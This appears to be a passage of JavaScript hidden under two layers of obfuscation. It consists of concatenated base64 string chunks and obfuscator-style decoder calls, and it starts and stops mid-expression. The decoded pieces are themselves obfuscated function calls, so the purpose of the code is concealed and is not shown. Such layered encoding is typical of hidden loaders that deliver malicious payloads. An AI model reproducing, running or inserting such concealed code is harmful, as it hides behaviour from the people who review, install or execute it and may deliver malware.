+'DFhYiwnSiV4TycpK0ooMHgzM2MsJyh0Sy'+_0x2454777u(0x42b))+('YzcsJ25dMGknKStKKDB4MjlhLCdTNGVNJ'+'ykrSigweDY2MiwnWiQybycpK0ooMHgyOT'+_0x2454777u(0x29e)+'rSigweDVjMiwnSFZSSicpK0ooMHg0NTIs'+'J1okMm8nKStKKDB4NTNkLCd0W0kyJykrS'+_0x2454777u(0x39a)+'ZZWGQnKStKKDB4MmQ4LCdBUGFdJykrSig'+_0x2454777u(0x36d)+'M24nKStKKDB4NGRiLCckU1E1JykrSigwe'+_0x2454777u(0x458)+'MnKStKKDB4MWEyLCdCZkhnJykrSigweDZ'+_0x2454777u(0x275)+_0x2454777u(0x3dd)+'ywnWWtGVCcpK0ooMHgyZDAsJ2J6ZlYnKS'+_0x2454777u(0x318)+'nYnpmVicpK0ooMHg0MTUsJ29iRlQnKStK'+_0x2454777u(0x395)+'Vt0WCcpK0ooMHg3NGUsJ2VdT2UnKStKKD'+'B4MTU2LCdeMmxHJykrSigweDQzNiwnU0U'+'lRicpK0ooMHhjNSwncHY2KCcpK0ooMHg0'+'OGQsJ2l5MVgnKStKKDB4NzNlLCdkUmVqJ'+'ykrSigweDM3MiwnNFNjVCcpK0ooMHg3Nj'+'MsJyRTUTUnKStKKDB4M2JmLCdTNGVNJyk'+'rSigweDcxYiwnMDRBSycpK0ooMHgzODcs'+'J3dWRGcnKStKKDB4N2I1LCdTRSVGJykrS'+'igweDRkMCwnVVt0WCcpK0ooMHgxZjIsJ2'+'9bM24nKStKKDB4NGQxLCdpdDNuJykrSig'+'weDdmNCwnJFNRNScpK0ooMHhiYSwnT1FT'+'YScpK0ooMHg1NWMsJzRvWEwnKStKKDB4M'+'zE2LCckU1E1JykrSigweDQ4Ziwnb2JGVC'+_0x2454777u(0x241))+('YTQsJ3B2NignKStKKDB4MjE3LCdpeTFYJ'+'ykrSigweDc3YywnUjQ5dCcpK0ooMHgyMG'+'IsJ0FCdiUnKStKKDB4MzkwLCd4dEx6Jyk'+'rSigweDI0NCwnWWtGVCcpKSsoSigweDJj'+'NywnS3ZOIScpK0ooMHgxZGQsJzRvWEwnK'+_0x2454777u(0x3a4)+'wnJFNRNScpK0ooMHgyMjEsJ1QyW00nKSt'+'KKDB4NmY1LCdYKmFjJykrSigweDYyZiwn'+'dTlHYycpK0ooMHg3YmIsJ0FCdiUnKStKK'+'DB4MTRkLCdBQnYlJykrSigweDRlZiwnWi'+'QybycpK0ooMHg2NDksJ3JxbGInKStKKDB'+'4NzMzLCdwdjYoJykrSigweDY5NiwnWiQy'+'bycpK0ooMHg2NzgsJ2tAbzMnKStKKDB4N'+'mVjLCdXOE9HJykrSigweDYwMCwncHY2KC'+_0x2454777u(0x314)+'5LCdpeTFYJykrSigweDFkNiwna0BvMycp'+_0x2454777u(0x36a)+'CdpdDNuJykrSigweDVhMSwnN3NoSicpK0'+'ooMHgyNjEsJ0t1UnInKStKKDB4NWRhLCc'+'0b1hMJykrSigweDVjNiwnWCphYycpKSxj'+'W0ooMHg2Y2EsJzRvWEwnKV09ZnVuY3Rpb'+_0x2454777u(0x25d)+'B4NWE0LCdvYkZUJyldPWZ1bmN0aW9uKG8'+_0x2454777u(0x444)+'OSwnJFNRNScpXT1mdW5jdGlvbihvLHEpe'+'3JldHVybiBvK3E7fSxjW0ooMHgzMzcsJ2'+'IyZ1EnKV09SigweDE4OCwncnFsYicpKyd'+'zLycsY1tKKDB4NjFiLCdrQG8zJyldPUoo'+'MHg3OWIsJ0t2TiEnKStKKDB4MjYyLCdrQ'+'G8zJykrSigweDI4NywnKFtYNCcpK0ooMH'+'g1ZjcsJ2l0')+('M24nKStKKDB4MjhkLCdLdk4hJykrSigwe'+_0x2454777u(0x356)+'UnKStKKDB4NDUxLCdZa0ZUJykrSigweDQ'+_0x2454777u(0x33a)+'KStKKDB4NTIwLCdCZkhnJykrSigweDYxM'+'CwncnFsYicpK0ooMHg1MTIsJ2l0M24nKS'+'tKKDB4MzA2LCdBQnYlJykrSigweDdmOSw'+'nWWtGVCcpK0ooMHg3YjYsJzRvWEwnKStK'+_0x2454777u(0x3e4)+'SVGJykrSigweDQ3OSwnYjJnUScpK0ooMH'+_0x2454777u(0x243)+_0x2454777u(0x363)+'M2UsJyhbWDQnKStKKDB4MTk5LCdeMmxHJ'+_0x2454777u(0x3a9)+'IsJ0t1UnInKStKKDB4N2E4LCdCZkhnJyk'+'rSigweDdiZiwnb1szbicpK0ooMHgyNTIs'+'JyRTUTUnKStKKDB4NDBiLCdUMltNJykrS'+'igweDU5NCwnaXQzbicpK0ooMHgzNTcsJ2'+'c2ZEUnKStKKDB4MWYxLCc0U2NUJykrSig'+'weDRiZCwnS3ZOIScpK0ooMHhmNSwnUzRl'+'TScpK0ooMHg3YTYsJ3ZZWGQnKStKKDB4N'+'2Y2LCdiMmdRJykrSigweDI5MywnXjJsRy'+'cpK0ooMHg0MGQsJ3dWRGcnKStKKDB4NTU'+'4LCdCZkhnJykrSigweDZjZiwndTlHYycp'+'K0ooMHg1YTAsJyhbWDQnKStKKDB4MWU3L'+_0x2454777u(0x1f4)+'ooMHg2ZGQsJ0pqd3YnKStKKDB4MzgyLCd'+'Za0ZUJykrSigweDIzNywnNG9YTCcpK0oo'+'MHg2NjgsJ25dMGknKStKKDB4NTI2LCdrQ'+_0x2454777u(0x3a3)+'g2MzgsJ1lr')+('RlQnKStKKDB4NmVlLCdpdDNuJykrSigwe'+'DYxZSwnbl0waScpK0ooMHg2YzcsJ1lrRl'+'QnKStKKDB4MzI2LCdLdVJyJykrSigweDZ'+'lOSwnVDJbTScpK0ooMHg1YmUsJyhbWDQn'+_0x2454777u(0x2d2)+_0x2454777u(0x206)+'tKKDB4NzA1LCdLdk4hJykrSigweDQxZSw'+'ndFtJMicpK0ooMHg2NTksJ0t2TiEnKStK'+'KDB4NmFkLCc0U2NUJykrSigweDFlNSwnd'+'FtJMicpK0ooMHgzYWYsJ1VMVUAnKStKKD'+'B4MzIwLCdvYkZUJykrSigweDVhMywnZzZ'+_0x2454777u(0x369)+'MThlLCdzJnR1JykrSigweDc2MCwnSiV4T'+_0x2454777u(0x280)+'c1LCdeMmxHJykrSigweDYxMywnd1ZEZyc'+'pK0ooMHgxZWQsJzA0QUsnKStKKDB4NzEy'+'LCdLdk4hJykrSigweDYyZSwnJFNRNScpK'+'0ooMHg3ZjEsJ09RU2EnKStKKDB4MWMxLC'+'dLdVJyJykrSigweDFiMiwnWWtGVCcpK0o'+'oMHg1NWIsJ3dWRGcnKStKKDB4Njg0LCdn'+'NmRFJykrSigweDQ1OCwnWCphYycpK0ooM'+'Hg0ZWIsJzRTY1QnKStKKDB4NzQ2LCdXOE'+'9HJykrSigweDQ2MywnUzRlTScpK0ooMHg'+'2YmIsJ1c4T0cnKStKKDB4MzFlLCdLdVJy'+'JykrSigweDQwOCwnVUxVQCcpK0ooMHgzY'+'mMsJ1VMVUAnKStKKDB4MzMyLCdiemZWJy'+'krSigweDNiMCwnZzZkRScpK0ooMHgyZmM'+'sJ0JmSGcnKStKKDB4MTgzLCdLdVJyJykr'+'SigweDVhYywncHY2KCcpK0ooMHg2NjQsJ'+'2l5MVgnKStKKDB4MmE5LCd1OUdjJykrSi'+_0x2454777u(0x23d))+('ZFJlaicpK0ooMHg2MjIsJ14ybEcnKStKK'+_0x2454777u(0x304)+_0x2454777u(0x3f0)+'4NWRiLCdKJXhPJykrSigweDM0OCwndllY'+_0x2454777u(0x1f2)+'zA3LCc0U2NUJykrSigweDNiMywnKHRLIy'+_0x2454777u(0x38f)+'wLCdBUGFdJykrSigweDY2Yywnb1szbicp'+'K0ooMHgyMGUsJ0hWUkonKStKKDB4NTRhL'+_0x2454777u(0x220)+'ooMHg0NWYsJ0FCdiUnKStKKDB4Nzc3LCd'+_0x2454777u(0x40f)+_0x2454777u(0x3b9)+'XhPJykrSigweDExMiwnVUxVQCcpK0ooMH'+'g3OTEsJ3B2NignKStKKDB4ZTQsJ0t2TiE'+_0x2454777u(0x37f)+'MCwnU0UlRicpK0ooMHgzZDUsJzdzaEonK'+_0x2454777u(0x299)+_0x2454777u(0x223)+'KKDB4MzQzLCd1OUdjJykrSigweGUyLCdy'+'cWxiJykrSigweDdhMiwnOVZsUycpK0ooM'+'Hg0OTQsJ3MmdHUnKStKKDB4Mzg1LCdqM3'+'RIJykrSigweDRiYiwnS3ZOIScpK0ooMHh'+'mOSwnKHRLIycpK0ooMHg0MjYsJ0oleE8n'+'KStKKDB4Mjg0LCdGJFJLJykrSigweDNkN'+'iwnS3VScicpK0ooMHg3MTksJzRvWEwnKS'+'tKKDB4NTA5LCdpeTFYJykrSigweDgxNSw'+'nSmp3dicpK0ooMHg0NzMsJ0oleE8nKStK'+'KDB4NGYzLCdpdDNuJykrSigweDZjNSwnc'+'HY2KCcpK0ooMHg3MTQsJ0oleE8nKStKKD'+_0x2454777u(0x27e))+('KmFjJykrSigweDNjOSwnS3ZOIScpK0ooM'+'Hg3OTMsJ1JYZTgnKStKKDB4MzQ2LCdKan'+'d2JykrSigweDc3MiwnVVt0WCcpK0ooMHg'+'yN2IsJ0t2TiEnKStKKDB4MWUzLCdGJFJL'+'JykrSigweDQ4MywnVzhPRycpK0ooMHg3M'+_0x2454777u(0x41d)+_0x2454777u(0x292)+'sJzlWbFMnKStKKDB4NjAzLCdiemZWJykr'+'SigweDMxZiwnajN0SCcpK0ooMHgzNjgsJ'+'3B2NignKStKKDB4MWZiLCc5VmxTJykrSi'+'gweDZlYiwnQVBhXScpK0ooMHgxMjYsJ2V'+'dT2UnKStKKDB4NWQ3LCdkUmVqJykrSigw'+_0x2454777u(0x44e)+'U0nKStKKDB4MzhjLCdqM3RIJykrSigweD'+_0x2454777u(0x1e7)+'nKStKKDB4MzVjLCdGJFJLJykrSigweDMw'+_0x2454777u(0x3f7)+'StKKDB4Njc0LCd3VkRnJykrSigweDEwZS'+'wnSmp3dicpK0ooMHgxMGYsJ1M0ZU0nKSt'+_0x2454777u(0x23c)+'b1szbicpK0ooMHg0NTQsJzdzaEonKStKK'+'DB4NDAzLCdqM3RIJykrSigweDQyOSwnWW'+'tGVCcpK0ooMHgxMWEsJ1M0ZU0nKStKKDB'+_0x2454777u(0x21d)+'aScpK0ooMHg1Y2UsJ2l0M24nKStKKDB4N'+'jM0LCdpeTFYJykrSigweDQxYSwncyZ0dS'+'cpK0ooMHgxN2IsJ2tAbzMnKStKKDB4M2I'+_0x2454777u(0x2cd)+'K0ooMHg2MGUsJ09RU2EnKStKKDB4MzYwL'+'CdKJXhPJykrSigweDQ4YywnajN0SCcpK0'+'ooMHg0N2Qs')+('J0hWUkonKStKKDB4MmUxLCdKand2JykrS'+'igweDY1NSwnZFJlaicpK0ooMHg3YWEsJ0'+'JmSGcnKStKKDB4YzAsJ2J6ZlYnKStKKDB'+_0x2454777u(0x3a2)+_0x2454777u(0x3a0)+'mZkLCdXOE9HJykrKEooMHg1NDUsJ1NFJU'+_0x2454777u(0x263)+_0x2454777u(0x22f)+'KStKKDB4MTc4LCdTRSVGJykrSigweDNhN'+'SwnVzhPRycpK0ooMHhjMSwnU0UlRicpK0'+'ooMHg2NWEsJyh0SyMnKStKKDB4M2RlLCd'+'YKmFjJykrSigweDJhMCwnNG9YTCcpK0oo'+_0x2454777u(0x1f6)+'E9HJykrSigweDJkOSwnZFJlaicpK0ooMH'+'gzYTMsJ1okMm8nKStKKDB4MjUzLCdUMlt'+'NJykrSigweDcxZiwncnFsYicpK0ooMHgy'+'NjYsJ1M0ZU0nKStKKDB4MjllLCdqM3RIJ'+'ykrSigweDE4ZiwnSFZSSicpK0ooMHg3OG'+'YsJ1VMVUAnKStKKDB4MWJhLCd2WVhkJyk'+'rSigweDM3NCwnT1FTYScpK0ooMHg3ZGEs'+'J2J6ZlYnKStKKDB4MmFjLCcwNEFLJykrS'+'igweDY3ZiwnMDRBSycpK0ooMHg1OTgsJ0'+'FQYV0nKStKKDB4MzVhLCdZa0ZUJykrSig'+'weDc2ZCwnZV1PZScpK0ooMHg0ZmYsJzdz'+'aEonKStKKDB4Mzc2LCdXOE9HJykrSigwe'+'DM2ZiwnSiV4TycpK0ooMHgyMDcsJ0t2Ti'+'EnKStKKDB4NGNlLCdaJDJvJykrSigweDZ'+'iZCwnUzRlTScpK0ooMHgyZTcsJ2VdT2Un'+'KStKKDB4NzBiLCc0b1hMJykrSigweDFkM'+_0x2454777u(0x1dd)+_0x2454777u(0x453))+('LCdPUVNhJykrSigweDc1ZSwnajN0SCcpK'+'0ooMHhmZiwnKFtYNCcpK0ooMHg1NmUsJ2'+'J6ZlYnKStKKDB4NmIxLCdTNGVNJykrSig'+'weDNjMiwnYnpmVicpK0ooMHgyNWMsJ1ok'+_0x2454777u(0x21c)+'DRjYiwnVUxVQCcpK0ooMHgxN2EsJ1NFJU'+'YnKStKKDB4NzRiLCdpdDNuJykrSigweDY'+_0x2454777u(0x1f5)+'KStKKDB4NmZiLCdvYkZUJykrSigweDJjM'+'iwndTlHYycpK0ooMHgzMzMsJzA0QUsnKS'+'tKKDB4Mzc4LCd4dEx6JykrSigweDc4ZSw'+'nUjQ5dCcpK0ooMHgyMTMsJ0t1UnInKStK'+_0x2454777u(0x361)+'FZSSicpK0ooMHgxNDcsJ3MmdHUnKStKKD'+_0x2454777u(0x23f)+'2KCcpK0ooMHgyZmYsJ3MmdHUnKStKKDB4'+'MmNkLCdZa0ZUJykrSigweDY2NiwnUzRlT'+_0x2454777u(0x32e)+'U2LCdLdVJyJykrSigweDgwMCwnMDRBSyc'+'pK0ooMHgzZWYsJ1lrRlQnKStKKDB4Mzk4'+_0x2454777u(0x322)+'0ooMHg2ZDcsJyhbWDQnKStKKDB4NDgxLC'+'dSNDl0JykrSigweDVlZSwnU0UlRicpK0o'+'oMHgxMGIsJ1VbdFgnKStKKDB4M2UzLCcw'+_0x2454777u(0x2ad)+'Hg0ZDIsJ3B2NignKStKKDB4MTFlLCd1OU'+'djJykrSigweDMyYSwnXjJsRycpK0ooMHg'+'1OGQsJ1I0OXQnKStKKDB4NWM1LCduXTBp'+'JykrSigweDFkZSwnVzhPRycpK0ooMHg3O'+'TgsJ2c2ZEUnKStKKDB4MzJiLCdUMltNJy'+_0x2454777u(0x416))+('YSwnKHRLIycpK0ooMHgyZTYsJ3B2NignK'+'StKKDB4NDQ1LCdvYkZUJykrSigweGVhLC'+'dIVlJKJykrSigweDI5ZCwnVUxVQCcpK0o'+'oMHg2NTIsJ0t1UnInKStKKDB4NTFhLCd2'+'WVhkJykrSigweDE5Yiwnb2JGVCcpK0ooM'+'HgxNTEsJ3JxbGInKStKKDB4NjRmLCdpeT'+'FYJykrSigweGRlLCdnNmRFJykrSigweDV'+'mYywnbl0waScpK0ooMHhiZSwnJFNRNScp'+_0x2454777u(0x37d)+_0x2454777u(0x20a)+'ooMHg0MDQsJzlWbFMnKStKKDB4NTdhLCd'+'Za0ZUJykrSigweDEzOSwnUjQ5dCcpK0oo'+'MHgzOGUsJ3JxbGInKStKKDB4N2QxLCdKJ'+'XhPJykrSigweDY0MiwnNG9YTCcpK0ooMH'+'gxYjksJ2J6ZlYnKStKKDB4NzYxLCckU1E'+'1JykrSigweDI2YywnZFJlaicpK0ooMHg0'+'YzgsJ0hWUkonKStKKDB4M2VkLCdPUVNhJ'+'ykrSigweDgwYywnZzZkRScpK0ooMHg0YT'+'UsJ3MmdHUnKStKKDB4MzdlLCd0W0kyJyk'+'rSigweDU5MiwnWWtGVCcpK0ooMHgyNWUs'+_0x2454777u(0x1d2)+_0x2454777u(0x2fa)+'FCdiUnKStKKDB4M2I4LCd1OUdjJykrSig'+'weDU5YiwnOVZsUycpK0ooMHg1MWIsJ25d'+'MGknKStKKDB4NzdkLCcodEsjJykrSigwe'+'DJhMSwnKHRLIycpK0ooMHg2YTUsJ25dMG'+'knKStKKDB4MmI2LCc5VmxTJykrSigweDN'+'mMiwnUzRlTScpK0ooMHgxMjksJ29iRlQn'+'KStKKDB4NTBiLCdiemZWJykrSigweDQyN'+'ywnZFJlaicpK0ooMHg2NDgsJ1JYZTgnKS'+'tKKDB4MWM2')+(_0x2454777u(0x333)+_0x2454777u(0x41e)+'t1UnInKStKKDB4NGM5LCdUMltNJykrSig'+'weDVkZiwnSFZSSicpK0ooMHgyYjIsJ29b'+'M24nKStKKDB4MjRkLCdYKmFjJykrSigwe'+'DQyNCwnd1ZEZycpK0ooMHg3ZWQsJ09RU2'+'EnKStKKDB4NzcwLCdBQnYlJykrSigweDN'+'jMywncHY2KCcpK0ooMHg4MTAsJ1NFJUYn'+_0x2454777u(0x342)+_0x2454777u(0x2a6)+'tKKDB4NTJhLCdLdVJyJykrSigweDRhOSw'+_0x2454777u(0x1e9)+'KDB4MjU0LCckU1E1JykrSigweGVjLCdSN'+'Dl0JykrSigweDMwZSwnWWtGVCcpK0ooMH'+'g0OWEsJ29iRlQnKStKKDB4MjVmLCdVTFV'+'AJykrSigweDJmNSwnXjJsRycpK0ooMHg3'+'NWIsJ3MmdHUnKStKKDB4Mjk2LCd0W0kyJ'+'ykrSigweDU0ZSwnXjJsRycpK0ooMHg0Nm'+'EsJ3ZZWGQnKStKKDB4M2ViLCd4dEx6Jyk'+'rSigweDM5YywnOVZsUycpK0ooMHg1Mzgs'+'J1VMVUAnKStKKDB4MjMwLCduXTBpJykrS'+'igweDU3NywnaXkxWCcpK0ooMHgzMDgsJ0'+'9RU2EnKStKKDB4NDc2LCdBQnYlJykrSig'+'weDQzZiwnZV1PZScpK0ooMHgzMDMsJ25d'+'MGknKStKKDB4NTM5LCdTRSVGJykrSigwe'+'DM0OSwnSFZSSicpK0ooMHg3ZDcsJ2IyZ1'+_0x2454777u(0x233)+'0OCwnT1FTYScpK0ooMHhjZCwnUzRlTScp'+_0x2454777u(0x300)+'CdLdk4hJykrSigweDgwYSwnUlhlOCcpK0'+_0x2454777u(0x2ac))+('Smp3dicpK0ooMHgxYWEsJ1NFJUYnKStKK'+_0x2454777u(0x3e8)+_0x2454777u(0x410)+'xMjcsJzdzaEonKStKKDB4M2E3LCdUMltN'+'JykrSigweDExNCwnbl0waScpK0ooMHg2Y'+'2IsJ09RU2EnKStKKDB4NjVlLCdpeTFYJy'+'krSigweDc3OCwnQVBhXScpK0ooMHg1NzI'+'sJ1M0ZU0nKStKKDB4NGM0LCdSNDl0Jykr'+'SigweDNlNywnQUJ2JScpK0ooMHgzY2UsJ'+'2VdT2UnKStKKDB4NmY4LCdVW3RYJykrSi'+_0x2454777u(0x423)+'qd3YnKStKKDB4NWE2LCd1OUdjJykrSigw'+_0x2454777u(0x3f2)+_0x2454777u(0x3ab)+'B4Mjk1LCdPUVNhJykrSigweDdhYiwnQVB'+'hXScpK0ooMHgyODUsJ0YkUksnKStKKDB4'+'MTQzLCduXTBpJykrSigweGZlLCdBQnYlJ'+'ykrSigweDIxNSwnSmp3dicpK0ooMHg2Zj'+_0x2454777u(0x2fb)+'rSigweDcwNiwnajN0SCcpK0ooMHg2YWMs'+_0x2454777u(0x307)+'DB4NmI1LCdIVlJKJykrSigweDE5OCwnJF'+_0x2454777u(0x40b)+'4MmY3LCdYKmFjJykrSigweDM1NSwnNG9Y'+'TCcpK0ooMHgyYjEsJ3RbSTInKStKKDB4N'+'DBmLCdrQG8zJykrSigweDQ5ZiwncyZ0dS'+'cpK0ooMHgyYmUsJ1QyW00nKStKKDB4MjY'+'wLCdSWGU4JykrSigweDQxZiwncyZ0dScp'+'K0ooMHg2NWIsJ0FCdiUnKStKKDB4MmY2L'+'CduXTBpJykrSigweDZjOCwndTlHYycpK0'+'ooMHgyZDYs')+(_0x2454777u(0x41c)+'igweDRhYywnWiQybycpK0ooMHg0ZjUsJ1'+'I0OXQnKStKKDB4ODE3LCduXTBpJykrSig'+_0x2454777u(0x422)+_0x2454777u(0x1db)+_0x2454777u(0x31f)+'cnKStKKDB4MWU5LCdwdjYoJykrSigweDR'+_0x2454777u(0x421)+'KStKKDB4MjU4LCdGJFJLJykrSigweDQwN'+_0x2454777u(0x39b)+'tKKDB4NzU2LCdvYkZUJykrSigweDZhZiw'+'naXQzbicpK0ooMHg2N2QsJ2VdT2UnKStK'+'KDB4NTY4LCdPUVNhJykrSigweDI1YiwnZ'+'zZkRScpK0ooMHg1OTcsJ3B2NignKStKKD'+'B4MmIwLCdXOE9HJykrSigweDVhYSwncnF'+'sYicpK0ooMHgzNjQsJ0t1UnInKStKKDB4'+'NmMzLCd4dEx6JykrSigweDRmOCwnd1ZEZ'+'ycpK0ooMHg1ZjQsJ0JmSGcnKStKKDB4NG'+'ZiLCdVW3RYJykrSigweDI5NywnajN0SCc'+_0x2454777u(0x308)+'LCdKJXhPJykrSigweDRjNSwnWiQybycpK'+_0x2454777u(0x245)+'c5VmxTJykrSigweDViOCwnU0UlRicpK0o'+_0x2454777u(0x2cb)+'JFJLJykrSigweDdjNywnVUxVQCcpK0ooM'+'HgyYTUsJ0hWUkonKStKKDB4NDhlLCdKJX'+'hPJykrSigweDVmOCwna0BvMycpK0ooMHg'+'yYmMsJ2tAbzMnKStKKDB4MjFlLCdTRSVG'+'JykrSigweDZkMywnWCphYycpK0ooMHg2M'+_0x2454777u(0x242)+'krSigweDEz')+('NSwnUlhlOCcpK0ooMHgxN2MsJ0t2TiEnK'+'StKKDB4MzUxLCdqM3RIJykrSigweDUxNC'+'wnN3NoSicpK0ooMHg1OWMsJ25dMGknKSt'+'KKDB4NjA2LCdUMltNJykrSigweDE4ZCwn'+'T1FTYScpK0ooMHg2MWQsJ3dWRGcnKStKK'+_0x2454777u(0x3dc)+_0x2454777u(0x362)+'4NmQyLCdKJXhPJykrSigweDIxNCwnQUJ2'+'JScpK0ooMHgzNWYsJ1I0OXQnKStKKDB4N'+'TY3LCdVTFVAJykrSigweDQ3ZiwnVzhPRy'+'cpK0ooMHgyZTQsJ1NFJUYnKStKKDB4NzY'+'yLCd0W0kyJykrSigweDEyYywnKHRLIycp'+'K0ooMHg3MGYsJ1M0ZU0nKStKKDB4NzVjL'+_0x2454777u(0x3ca)+_0x2454777u(0x31b)+_0x2454777u(0x208)+'MHg0OTIsJ3RbSTInKStKKDB4NGI5LCdBU'+'GFdJykrSigweDJhMiwnb1szbicpK0ooMH'+'g1MTcsJyRTUTUnKStKKDB4M2NmLCd1OUd'+'jJykrSigweDM0MCwnZV1PZScpK0ooMHgx'+'Y2YsJ1VbdFgnKStKKDB4MTQ0LCc5VmxTJ'+'ykrSigweDJiNCwnZFJlaicpK0ooMHgzYj'+_0x2454777u(0x235)+_0x2454777u(0x425)+'J0pqd3YnKStKKDB4NmVmLCdXOE9HJykrS'+'igweDQ1OSwncnFsYicpK0ooMHgxNDgsJ1'+_0x2454777u(0x1d0)+'weDJkZSwnUzRlTScpK0ooMHg0NmIsJ0t2'+'TiEnKStKKDB4MTE3LCdGJFJLJykrSigwe'+'GRmLCdVW3RYJykrSigweDU1NiwnWWtGVC'+_0x2454777u(0x1d1))+(_0x2454777u(0x441)+_0x2454777u(0x417)+_0x2454777u(0x3bb)+'KKDB4MTYyLCdKand2JykrSigweDFmYSwn'+'YnpmVicpK0ooMHg3MWMsJ1I0OXQnKStKK'+'DB4MTYxLCdkUmVqJykrSigweGYwLCd1OU'+'djJykrSigweDM2YSwnUjQ5dCcpK0ooMHh'+'iYywnd1ZEZycpK0ooMHg0NGEsJ09RU2En'+_0x2454777u(0x2bc)+'Swnb1szbicpK0ooMHg2NWMsJ0oleE8nKS'+_0x2454777u(0x3b5)+'TRSVGJykrSigweDJmMCwnSiV4TycpK0oo'+'MHgxY2IsJyh0SyMnKStKKDB4MzVlLCdTN'+'GVNJykrSigweDJiNywnYnpmVicpK0ooMH'+'gzOWIsJ3h0THonKStKKDB4MTkyLCdnNmR'+'FJykrSigweDE2ZSwnS3ZOIScpK0ooMHg3'+'NDMsJ2l5MVgnKStKKDB4MjNlLCdTRSVGJ'+'ykrSigweDFlZiwncyZ0dScpK0ooMHg1Zj'+'MsJ29bM24nKStKKDB4NTA0LCdUMltNJyk'+'rSigweDc3ZiwnVUxVQCcpK0ooMHgzY2Is'+_0x2454777u(0x347)+_0x2454777u(0x1e5)+'A0QUsnKStKKDB4NGNmLCdzJnR1JykrSig'+'weDYzMiwnT1FTYScpK0ooMHhkYiwnajN0'+'SCcpK0ooMHg1ZDksJ1gqYWMnKStKKDB4N'+'zAwLCdlXU9lJykrSigweDI4OCwnSmp3di'+'cpK0ooMHgyNmUsJ1QyW00nKStKKDB4NjE'+'yLCc5VmxTJykrSigweDQwYSwnUlhlOCcp'+_0x2454777u(0x290)+'CcoW1g0JykrSigweDdlZiwnVVt0WCcpK0'+'ooMHg3ODUs')+('J1gqYWMnKStKKDB4NmRhLCdqM3RIJykrS'+_0x2454777u(0x412)+'lYZCcpK0ooMHgxM2QsJ1gqYWMnKStKKDB'+'4NGNhLCdKand2JykrSigweDI4OSwnRiRS'+'SycpK0ooMHgxNTUsJ3h0THonKStKKDB4M'+'TE1LCdKJXhPJykrSigweDY4MiwnOVZsUy'+_0x2454777u(0x368)+_0x2454777u(0x3d6)+'K0ooMHg1MzIsJ0oleE8nKStKKDB4MTdmL'+'CdpeTFYJykrSigweDNmYiwnVVt0WCcpK0'+'ooMHg0NTMsJ29bM24nKStKKDB4NmEzLCd'+'pdDNuJykrSigweDJlMywnbl0waScpK0oo'+_0x2454777u(0x3f6)+'EwnKStKKDB4MmUyLCdVW3RYJykrSigweD'+'E2Yywnd1ZEZycpK0ooMHg3MTUsJ3U5R2M'+_0x2454777u(0x3c2)+'Nywnb2JGVCcpK0ooMHg2ZWQsJ0FCdiUnK'+_0x2454777u(0x3eb)+_0x2454777u(0x3df)+'KKDB4MzhhLCcwNEFLJykrSigweDdlZSwn'+'UzRlTScpK0ooMHg3MmYsJ29iRlQnKSkrK'+'EooMHg3YjksJ25dMGknKStKKDB4MTA1LC'+'dPUVNhJykrSigweDRhZCwnUzRlTScpK0o'+'oMHg0ODUsJ1M0ZU0nKStKKDB4NGJmLCdV'+'TFVAJykrSigweDM4YiwndllYZCcpK0ooM'+'HhmZCwnKHRLIycpK0ooMHgxMGMsJ1okMm'+'8nKStKKDB4MzE5LCd4dEx6JykrSigweDZ'+'lNywndllYZCcpK0ooMHgxYTEsJzdzaEon'+'KStKKDB4NjkyLCdVW3RYJykrSigweDY4Y'+_0x2454777u(0x260)+'tKKDB4NDA5')+('LCdTNGVNJykrSigweDE5YSwncHY2KCcpK'+'0ooMHgxZGEsJzRvWEwnKStKKDB4MWRiLC'+'dXOE9HJykrSigweDE5YywnKFtYNCcpK0o'+'oMHgyZTksJ1JYZTgnKStKKDB4ZDksJ1c4'+'T0cnKStKKDB4NTMxLCdSNDl0JykrSigwe'+_0x2454777u(0x3ec)+'cnKStKKDB4MmE2LCc0U2NUJykrSigweDR'+'kOSwnWWtGVCcpK0ooMHg3NGEsJ1lrRlQn'+'KStKKDB4NDIyLCdaJDJvJykrSigweDUyM'+'iwnajN0SCcpK0ooMHg0ZjQsJ2l0M24nKS'+_0x2454777u(0x253)+'0b1hMJykrSigweDdkYywnWWtGVCcpK0oo'+'MHg2ZTYsJ2VdT2UnKStKKDB4NzY4LCdkU'+'mVqJykrSigweDNhYywndTlHYycpK0ooMH'+_0x2454777u(0x349)+_0x2454777u(0x3ee)+_0x2454777u(0x3d9)+'ykrSigweDdlMSwnWCphYycpK0ooMHhlZC'+'wnU0UlRicpK0ooMHg2MjMsJ1NFJUYnKSt'+_0x2454777u(0x269)+'aXkxWCcpK0ooMHg0ZTgsJ1okMm8nKStKK'+_0x2454777u(0x454)+'JGVCcpK0ooMHgzYjEsJ2RSZWonKStKKDB'+'4Mjc5LCc0b1hMJykrSigweDNkOSwnajN0'+'SCcpK0ooMHgxNGUsJyhbWDQnKStKKDB4N'+'jRhLCdycWxiJykrSigweDM5MywnSiV4Ty'+'cpK0ooMHg1YjAsJ0FCdiUnKStKKDB4NzY'+_0x2454777u(0x24d)+_0x2454777u(0x3fd)+'CdBUGFdJykrSigweDdlNSwnNG9YTCcpK0'+'ooMHg0MzQs')+('J2RSZWonKStKKDB4NDg0LCdiemZWJykrS'+'igweDM5ZSwnKFtYNCcpK0ooMHg3NWQsJ0'+'t2TiEnKStKKDB4N2Y3LCdnNmRFJykrSig'+_0x2454777u(0x256)+'M24nKStKKDB4NTE2LCdlXU9lJykrSigwe'+'DE3MSwnUjQ5dCcpK0ooMHg3YWMsJ1JYZT'+'gnKStKKDB4NTJiLCd3VkRnJykrSigweDE'+_0x2454777u(0x2e2)+'KStKKDB4NDhhLCdnNmRFJykrSigweDE1N'+'ywnaXQzbicpK0ooMHgxYzUsJ1lrRlQnKS'+'tKKDB4NjU0LCdpdDNuJykrSigweDdkNSw'+'nS3ZOIScpK0ooMHgxMWYsJ1NFJUYnKStK'+'KDB4MmFiLCdycWxiJykrSigweDVjMCwnM'+'DRBSycpK0ooMHg2ZGIsJzdzaEonKStKKD'+'B4NDJhLCdKand2JykrSigweDYxMSwnNFN'+'jVCcpK0ooMHgyZGQsJ1VMVUAnKStKKDB4'+'MTgwLCdBQnYlJykrSigweDYzMCwnT1FTY'+_0x2454777u(0x373)+_0x2454777u(0x2ec)+'pK0ooMHgyYzMsJ1VMVUAnKStKKDB4NjIx'+'LCc3c2hKJykrSigweDNjMCwnOVZsUycpK'+'0ooMHg3MTgsJ2IyZ1EnKStKKDB4NjcyLC'+'dZa0ZUJykrSigweDdmNSwnKFtYNCcpK0o'+'oMHgzNGQsJyRTUTUnKStKKDB4MzIzLCdy'+'cWxiJykrSigweDdmYSwnWWtGVCcpK0ooM'+'HgzNjEsJ0pqd3YnKStKKDB4MzdiLCdpdD'+'NuJykrSigweDU5Y